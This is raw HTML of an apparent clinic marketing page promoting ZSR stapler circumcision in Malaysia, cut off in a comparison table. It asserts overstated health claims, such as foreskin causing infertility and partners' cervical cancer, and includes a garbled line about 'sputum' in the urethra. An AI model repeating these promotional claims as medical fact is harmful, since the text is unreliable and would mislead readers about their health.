				<div class="elementor-element elementor-element-521c8896 elementor-widget elementor-widget-spacer" data-id="521c8896" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab27822 elementor-widget elementor-widget-text-editor" data-id="ab27822" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The culprit of genitourinary infection. Smegma is a hotbed of germs and viruses, which can cause genitourinary infections. Long-term inflammatory stimuli may increase the incidence of penile cancer</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29560bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29560bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b0d25d" data-id="1b0d25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8282 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="27a8282" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-procedures" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 224H272c-8.8 0-16 7.2-16 16v144H64V144c0-8.8-7.2-16-16-16H16c-8.8 0-16 7.2-16 16v352c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h512v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V336c0-61.9-50.1-112-112-112zM136 96h126.1l27.6 55.2c5.9 11.8 22.7 11.8 28.6 0L368 51.8 390.1 96H512c8.8 0 16-7.2 16-16s-7.2-16-16-16H409.9L382.3 8.8C376.4-3 359.6-3 353.7 8.8L304 108.2l-19.9-39.8c-1.4-2.7-4.1-4.4-7.2-4.4H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8zm24 256c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0aa07e6 elementor-widget elementor-widget-spacer" data-id="0aa07e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f165cdb elementor-widget elementor-widget-heading" data-id="f165cdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Impact on sex life</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-306fd59 elementor-widget elementor-widget-spacer" data-id="306fd59" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c783d5 elementor-widget elementor-widget-text-editor" data-id="6c783d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Foreskin too long might affect sex life. Indirectly affecting love relation.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e1f284" data-id="7e1f284" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6240dee elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6240dee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-injured" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M277.37 11.98C261.08 4.47 243.11 0 224 0c-53.69 0-99.5 33.13-118.51 80h81.19l90.69-68.02zM342.51 80c-7.9-19.47-20.67-36.2-36.49-49.52L239.99 80h102.52zM224 256c70.69 0 128-57.31 128-128 0-5.48-.95-10.7-1.61-16H97.61c-.67 5.3-1.61 10.52-1.61 16 0 70.69 57.31 128 128 128zM80 299.7V512h128.26l-98.45-221.52A132.835 132.835 0 0 0 80 299.7zM0 464c0 26.51 21.49 48 48 48V320.24C18.88 344.89 0 381.26 0 422.4V464zm256-48h-55.38l42.67 96H256c26.47 0 48-21.53 48-48s-21.53-48-48-48zm57.6-128h-16.71c-22.24 10.18-46.88 16-72.89 16s-50.65-5.82-72.89-16h-7.37l42.67 96H256c44.11 0 80 35.89 80 80 0 18.08-6.26 34.59-16.41 48H400c26.51 0 48-21.49 48-48v-41.6c0-74.23-60.17-134.4-134.4-134.4z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8716bc elementor-widget elementor-widget-spacer" data-id="f8716bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7c874 elementor-widget elementor-widget-heading" data-id="3b7c874" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Prone to cause male infertility</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6607b14 elementor-widget elementor-widget-spacer" data-id="6607b14" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0dad46a elementor-widget elementor-widget-text-editor" data-id="0dad46a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Foreskin inflammation can cause prostatitis, seminal vesiculitis, etc., this can reduce sperm motility and semen viscosity, which can cause infertility.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a95cdf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a95cdf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bf7d34" data-id="2bf7d34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-553e4fa elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="553e4fa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-female" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 0c35.346 0 64 28.654 64 64s-28.654 64-64 64c-35.346 0-64-28.654-64-64S92.654 0 128 0m119.283 354.179l-48-192A24 24 0 0 0 176 144h-11.36c-22.711 10.443-49.59 10.894-73.28 0H80a24 24 0 0 0-23.283 18.179l-48 192C4.935 369.305 16.383 384 32 384h56v104c0 13.255 10.745 24 24 24h32c13.255 0 24-10.745 24-24V384h56c15.591 0 27.071-14.671 23.283-29.821z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7b4bfe elementor-widget elementor-widget-spacer" data-id="e7b4bfe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7883819 elementor-widget elementor-widget-heading" data-id="7883819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affect health of sexual partner</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-18999f0 elementor-widget elementor-widget-spacer" data-id="18999f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc9fff3 elementor-widget elementor-widget-text-editor" data-id="fc9fff3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Male foreskin too long and phimosis is also a great hazard to partners, often becoming a cause of vaginitis, cervicitis, cervical erosion, <a href="https://nmchealthcare.com.my/why-cervical-cancer-happens-and-how-to-prevent-it/">cervical cancer</a>, etc.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6fa102" data-id="f6fa102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b599ff7 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b599ff7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-diagnoses" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c8.8 0 16-7.2 16-16s-7.2-16-16-16-16 7.2-16 16 7.2 16 16 16zm-176-80c48.5 0 88-39.5 88-88S368.5 0 320 0s-88 39.5-88 88 39.5 88 88 88zM59.8 364c10.2 15.3 29.3 17.8 42.9 9.8 16.2-9.6 56.2-31.7 105.3-48.6V416h224v-90.7c49.1 16.8 89.1 39 105.3 48.6 13.6 8 32.7 5.3 42.9-9.8l17.8-26.7c8.8-13.2 7.6-34.6-10-45.1-11.9-7.1-29.7-17-51.1-27.4-28.1 46.1-99.4 17.8-87.7-35.1C409.3 217.2 365.1 208 320 208c-57 0-112.9 14.5-160 32.2-.2 40.2-47.6 63.3-79.2 36-11.2 6-21.3 11.6-28.7 16-17.6 10.5-18.8 31.8-10 45.1L59.8 364zM368 344c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm-96-96c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm-160 8c8.8 0 16-7.2 16-16s-7.2-16-16-16-16 7.2-16 16 7.2 16 16 16zm512 192H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h608c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a61ad7c elementor-widget elementor-widget-spacer" data-id="a61ad7c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-523be08 elementor-widget elementor-widget-heading" data-id="523be08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Prone to cause urinary system diseases</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-86b13ae elementor-widget elementor-widget-spacer" data-id="86b13ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-145d218 elementor-widget elementor-widget-text-editor" data-id="145d218" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Urinary tract infection (UTI) and malformations has higher rate in newborns and small infants. Urinary symptoms may be difficult to detect.</li></ul><ul><li>Obstruction of the urethra (BXO), chronic infection may result in the formation of sputum or a contraction of the urethral opening, thereby hindering urination in the posterior segment.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f824f16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f824f16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b05fb58" data-id="b05fb58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c91fd5 elementor-widget elementor-widget-heading" data-id="6c91fd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Circumcision Treat Phimosis and Related Conditions</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6757e28 elementor-widget elementor-widget-text-editor" data-id="6757e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Phimosis in men and boys is a condition where the foreskin wraps tightly around the glans, or &#8220;head&#8221; of the penis. Children often have this issue but see it solve itself around the age of five. If phimosis persists past this point, it&#8217;s possible that it may cause complications such as reduced penis growth.</p><p>Adult men who begin to suffer from phimosis will see it begin to negatively impact their sex life and potentially produce greater complications. Bacteria build-up, inflammation, and infertility are just a few risks of phimosis that circumcision can eliminate.</p><p>You can read about &#8220;<a href="https://nmchealthcare.com.my/circumcision-myths-and-fact/">13 Circumcision Myths and Facts</a>&#8221; from our board to learn more about untrue myths.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a8de1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a8de1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5344374" data-id="5344374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abe984a elementor-widget elementor-widget-image" data-id="abe984a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="600" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-1024x683.jpg" class="attachment-large size-large wp-image-3209" alt="Improve Hygiene and Reduce Health Risks" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-1024x683.jpg 1024w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-300x200.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-768x512.jpg 768w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-1536x1024.jpg 1536w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-700x467.jpg 700w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks-1200x800.jpg 1200w, //nmchealthcare.com.my/wp-content/uploads/2020/10/circumcision-Improve-Hygiene-and-Reduce-Health-Risks.jpg 1920w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b4819cf" data-id="b4819cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e548091 elementor-widget elementor-widget-heading" data-id="e548091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Improve Hygiene and Reduce Health Risks</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-03856c4 elementor-widget elementor-widget-text-editor" data-id="03856c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Circumcision prevents phimosis, reduces the risk of penile cancer, and largely prevents smegma buildup. These benefits are a large part of why the practice is so popular in many countries where only a small number of people practice religious circumcision.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-96af09b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96af09b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74b4ff2" data-id="74b4ff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db78ed4 elementor-widget elementor-widget-heading" data-id="db78ed4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Circumcision Techniques</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-02b44af elementor-widget elementor-widget-text-editor" data-id="02b44af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In ancient times, the practices for circumcision were fairly similar around the world. Depending on the exact location and era, the surgeon would use applications such as sharpened stone, broken glass, or a knife. They&#8217;d use this tool to remove the foreskin manually. Patients might take an herbal concoction that reduced pain or might simply bite the bullet and suffer.</p><p>While the tools and techniques of classic circumcisions are much more refined today, the basic method is largely the same. A surgeon will apply local anesthesia to reduce pain and use a blade to remove the foreskin. However, classical circumcision holds many disadvantages. The relative imprecision means that circumcisions are often uneven, infection risks are high, and the surgical wounds are large.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b538c2d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b538c2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8502fae" data-id="8502fae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-252a1e2 elementor-widget elementor-widget-image" data-id="252a1e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="463" height="360" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/evolution.jpg" class="attachment-large size-large wp-image-3779" alt="A silhouette of a man in a line representing circumcision in Malaysia." srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/evolution.jpg 463w, //nmchealthcare.com.my/wp-content/uploads/2020/10/evolution-300x233.jpg 300w" sizes="(max-width: 463px) 100vw, 463px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-271ca10" data-id="271ca10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d49cc5 elementor-widget elementor-widget-heading" data-id="2d49cc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Second Generation Circumcision</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-025c2a1 elementor-widget elementor-widget-text-editor" data-id="025c2a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Second generation circumcision emerged during the middle of the 20th century. These procedures use rings, clamps, and other tools to provide a more mechanical procedure. However, it comes with risks of its own. Bleeding and infection both happen somewhat often, and if the device cuts too tightly it can leave lifelong complications.</p><p>However, there&#8217;s a better solution. While classical foreskin removal is relatively primitive and second-generation techniques are imprecise, <a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/">ZSR Stapler Circumcision Malaysia</a> (<span style="background-color: #ffffff;">Zsr Circumcision)</span> fully embraces the principles of modern surgery.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4dc832 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4dc832" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b108ab0" data-id="b108ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a01b3 elementor-widget elementor-widget-heading" data-id="11a01b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Third Generation ZSR Stapler Circumcision Malaysia</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e4edc28 elementor-widget elementor-widget-text-editor" data-id="e4edc28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Third generation ZSR Stapler Circumcision Malaysia (<span style="background-color: #ffffff;">Zsr Circumcision)</span> incorporates the surgical principles of kinetic technique, anastomosis, circular cut, and automatic suture. It takes the scalpel-precision of classical circumcision, the machine reliability of second-generation techniques, and improves upon both of them. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-f57e8ce elementor-align-center elementor-widget elementor-widget-button" data-id="f57e8ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#zsrcontact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Partner With Us Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35c4818" data-id="35c4818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a771ff elementor-widget elementor-widget-image" data-id="2a771ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="431" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/11-1024x490.jpg" class="attachment-large size-large wp-image-3647" alt="ZSR Circumcision Device Indonesia Delegates to Malaysia" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/11-1024x490.jpg 1024w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11-300x143.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11-768x367.jpg 768w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11-1536x734.jpg 1536w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11-700x335.jpg 700w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11-1200x574.jpg 1200w, //nmchealthcare.com.my/wp-content/uploads/2020/10/11.jpg 1851w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae49063 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae49063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3b6637" data-id="d3b6637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-414c229 elementor-widget elementor-widget-heading" data-id="414c229" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Looking for clinic or hospital near you with<br> ZSR Stapler Circumcision in Malaysia?</h3>				</div>
				</div>
				<div data-wpl_tracker="{&quot;facebook&quot;:true,&quot;facebook_event_name&quot;:&quot;Lead&quot;,&quot;gtm&quot;:true}" class="events-tracker-for-elementor elementor-element elementor-element-0627ed0 elementor-align-center elementor-widget elementor-widget-button" data-id="0627ed0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click For A Doctor Near You</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30ef578 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30ef578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa3f5e2" data-id="aa3f5e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bb3325 elementor-widget elementor-widget-heading" data-id="9bb3325" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compare Features</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dfc6b63 elementor-widget elementor-widget-shortcode" data-id="dfc6b63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Source Sans Pro:regular|Source Sans Pro:300|Open Sans:regular|Open Sans:regular|Open Sans:regular&subset="><style type="text/css">div.p_table_1#medicenter_green_ZSR h2, div.p_table_1#medicenter_green_ZSR h2 span{font-family: "Source Sans Pro" !important;font-size: 24px !important;}div.p_table_1#medicenter_green_ZSR h1, div.p_table_1#medicenter_green_ZSR h1 span{font-family: "Source Sans Pro" !important;font-size: 48px !important;}div.p_table_1#medicenter_green_ZSR h3{font-family: "Open Sans" !important;}div.p_table_1#medicenter_green_ZSR li.row_style_1 span, div.p_table_1#medicenter_green_ZSR li.row_style_2 span, div.p_table_1#medicenter_green_ZSR li.row_style_3 span, div.p_table_1#medicenter_green_ZSR li.row_style_4 span{font-family: "Open Sans" !important;font-size: 14px !important;}div.p_table_1#medicenter_green_ZSR a.sign_up, div.p_table_1#medicenter_green_ZSR .css3_grid_hidden_rows_control span{font-family: "Open Sans" !important;font-size: 14px !important;}</style><style type="text/css">@media screen and (max-width:1009px)
			{div.p_table_1#medicenter_green_ZSR h2, div.p_table_1#medicenter_green_ZSR h2 span{font-size: 18px !important;}div.p_table_1#medicenter_green_ZSR li.row_style_1 span, div.p_table_1#medicenter_green_ZSR li.row_style_2 span, div.p_table_1#medicenter_green_ZSR li.row_style_3 span, div.p_table_1#medicenter_green_ZSR li.row_style_4 span{font-size: 13px !important;}div.p_table_1#medicenter_green_ZSR a.sign_up, div.p_table_1#medicenter_green_ZSR .css3_grid_hidden_rows_control span{font-size: 13px !important;}}@media screen and (max-width:767px)
			{div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_2_responsive
						{
							height: 49px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_3_responsive
						{
							height: 49px !important;
						}div.p_table_responsive#medicenter_green_ZSR a.sign_up
				{
					width: 85px;
				}div.p_table_1#medicenter_green_ZSR h1, div.p_table_1#medicenter_green_ZSR h1 span{font-size: 42px !important;}div.p_table_1#medicenter_green_ZSR li.row_style_1 span, div.p_table_1#medicenter_green_ZSR li.row_style_2 span, div.p_table_1#medicenter_green_ZSR li.row_style_3 span, div.p_table_1#medicenter_green_ZSR li.row_style_4 span{font-size: 12px !important;}}@media screen and (max-width:479px)
			{div.p_table_responsive#medicenter_green_ZSR div.column_0_responsive
						{
							width: 0px !important;display: none;
						}div.p_table_responsive#medicenter_green_ZSR div.column_1_responsive
						{
							width: 33% !important;
						}div.p_table_responsive#medicenter_green_ZSR div.column_2_responsive
						{
							width: 33% !important;
						}div.p_table_responsive#medicenter_green_ZSR div.column_3_responsive
						{
							width: 33% !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_2_responsive
						{
							height: 55px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_3_responsive
						{
							height: 66px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_4_responsive
						{
							height: 55px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_5_responsive
						{
							height: 55px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_6_responsive
						{
							height: 55px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_7_responsive
						{
							height: 55px !important;
						}div.p_table_responsive#medicenter_green_ZSR li.css3_grid_row_8_responsive
						{
							height: 62px !important;
						}div.p_table_responsive#medicenter_green_ZSR a.sign_up
				{
					width: 64px;
				}div.p_table_1#medicenter_green_ZSR li.row_style_1 span, div.p_table_1#medicenter_green_ZSR li.row_style_2 span, div.p_table_1#medicenter_green_ZSR li.row_style_3 span, div.p_table_1#medicenter_green_ZSR li.row_style_4 span{font-size: 10px !important;}}</style><style type="text/css">div#medicenter_green.p_table_1 h1, div#medicenter_green.p_table_1 h1 span
{
font-weight: 300 !important;
text-align: center;
}
div#medicenter_green.p_table_1 a.sign_up
{
padding: 12px 0 !important;
height: auto !important;
}</style><div id="medicenter_green_ZSR" class="p_table_responsive p_table_hide_caption_column p_table_1 p_table_1_14 css3_grid_clearfix p_table_hover_disabled"><div class="caption_column column_0_responsive" style="width: 25%;"><ul><li style="text-align: right;height: 80px;" class="css3_grid_row_0 header_row_1 align_center css3_grid_row_0_responsive radius5_topleft"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li><li style="text-align: right;height: 40px;" class="css3_grid_row_1 header_row_2 css3_grid_row_1_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_2 row_style_4 css3_grid_row_2_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Anesthesia</span>Anesthesia</span></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_3 row_style_2 css3_grid_row_3_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Operation Time</span>Operation Time</span></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_4 row_style_4 